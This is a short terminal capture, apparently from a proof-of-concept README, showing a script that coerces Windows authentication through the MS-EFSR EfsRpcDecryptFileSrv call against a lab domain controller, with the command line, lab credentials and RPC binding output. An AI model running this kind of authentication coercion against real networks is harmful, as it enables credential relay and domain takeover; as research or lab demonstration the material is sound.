 [PoC]$ ./e.py -d 'LAB.local' -u 'Administrator' -p 'Admin123!' 192.168.2.51 192.168.2.1
Windows auth coerce using MS-EFSR::EfsRpcDecryptFileSrv() - by @podalirius_
[>] Connecting to ncacn_np:192.168.2.1[\PIPE\lsarpc] ... success
[>] Binding to <uuid='c681d488-d850-11d0-8c52-00c04fd90f7e', version='1.0'> ... success
[>] Calling EfsRpcDecryptFileSrv() ...
SessionError: code: 0x35 - ERROR_BAD_NETPATH - The network path was not found.
[PoC]$